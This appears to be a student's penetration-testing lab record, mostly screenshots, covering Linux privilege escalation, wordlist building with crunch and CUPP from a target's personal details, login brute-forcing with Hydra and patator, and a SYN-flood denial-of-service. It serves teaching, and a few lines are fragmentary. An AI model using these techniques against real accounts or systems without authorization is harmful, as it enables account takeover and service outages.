

C:\Te > .\explo ex



**LINUX ESCALATION**

Privilege escalation is also one of the most common techniques attackers use to discover and exfiltrate sensitive data from Linux. On Linux systems, privilege escalation is a technique by which an attacker gains initial access to a limited or full interactive shell of a basic user or system account with limited privileges. They perform enumeration to discover the path to elevate access to the root user, the default super-user account on all Linux- based systems. Once they gain root user access, they have ultimate control of an entire Linux system.



**SUDO – SHELL ESCAPE SEQUENCE**



PRACTICAL NO 12: PASSWORD ATTACK

WORDLIST :- Many Password cracking tools are used dictionary attack method to retrieve the password. If you are using same method to crack the password then you will have to require a password wordlist.

1. INSPECTING THE WORDLIST OF KALI



1. CREATING WORDLIST:- It should be noted that Kali Linux has powerful tools that can create a wordlist of any length. This tool is called Crunch, which is a simple command- line tool and it has a simple syntax. You can easily adjust it according to your needs. Creating a custom wordlist using Crunch on Kali Linux which hackers use for brute force attacks. Custom wordlists are very important for executing successful brute force attacks. We can add all the information we have into our wordlist. First, you should open the Crunch application on Kali Linux. To do this, go to the Applications on the left at the top of the screen. Now choose Password Attacks, and then select Crunch:
2. Now create a wordlist with a specific pattern by executing the following command: crunch 9 9 -t RIZA^%%%%. The 4 characters available to represent a group of characters are:
   * ,: for all uppercase letters
   * @: for all lowercase letters
   * %: for all numeric characters
   * ^: for all special characters

The output of the above command contains all words that start with RIZA, a special character, and a 4-digit number.



TO USE A CHARSET



Finally, you will see a password list file generated for the given location. This password list can be used in group force hacking. A Wordlist is a text file that contains users and passwords and it can be useful for brute-forcing.

1. PASSWORD ATTACK WORDLIST USING HYDRA

Hydra is a login cracker that supports many protocols to attack ( Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)- GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL,

NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5,

SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP)









1. BRUTEFORCE ATTACK USING patator:-

It is a multi-purpose brute-forcer that supports a huge number of modules.

**Patator**



1. Create BRUTE FORCE Wordlist on Kali Linux using cupp:- CUPP (The Common User Password Profiler), which is a wordlist generator. It can be used to generate custom wordlists for the red team and pentesting engagements.



How does CUPP work?

People tend to show some patterns when it comes to choosing passwords. They usually pick passwords that are easy to remember and include personal things into their passwords. For example, to easily remember a password, it can contain someone's birthday or the name of their husband/wife. If their wife's name is Lucy, whose birth date is 05/07/1978, they may have a password similar to "Lucy05071978". CUPP uses an algorithm to predict these passwords based on the target's data to generate a very effective wordlist for credential brute-forcing. Hence, it's pretty useful for red teaming and pentesting engagements where password spraying and credential stuffing are in scope.

Firstly, we download a tool called cupp in your Kali Linux from **https://github.com/Mebus/cupp**. This is the tool which helps us to create a custom target based password list. After downloading this file open this file in your terminal and then type ./cupp.py .

This will show you the different options which you can use to make a password list. So, here we use the second option which is ‘-i’ in which this tool asks some questions about the target and then it will generate a wordlist. Just type ./cupp.py –i



Here, it asks some questions about the target like name, surname, nickname, and D.O.B. I fill all these details here then it will ask for his/her partner then fill these details also. Then this will ask for the child’s name then fill these details too. It had asked me for the pet name and company name. Than it asked that you want to add some words which you want to add. If yes, then type ‘y’ and hit enter and then type the words which you want to add in the wordlist. After that it asks that you want special chars at the end of words? I type here yes. Because I want some special characters at the end of the word. Then it will ask that to add some random no.? I also type here ‘y’ to add random no. Now it asks for the Leet mode The leet mode is to add some special characters between your passwords like p@sswOrd.

Now, your wordlist is generated on the basis of the information which you give. You can use this wordlist for any Brute Force Attack.



B. COMMON NETWORK SERVICE ATTACK

1. DOS Attack: A Denial-of-Service (DoS) attack is an attack meant to shut down a machine or network, making it inaccessible to its intended users. DoS attacks accomplish this by flooding the target with traffic or sending it information that triggers a crash. In both instances, the DoS attack deprives legitimate users (i.e. employees, members, or account holders) of the service or resource they expected.

It can be clearly seen in the above wireshark image that my machine is sending syn packet continuously to the target machine.Similarly, we can use the same command with another option(



— flood) Instead of -i we will use –flood which will send the packet as fast as possible & doesn’t show the replies.

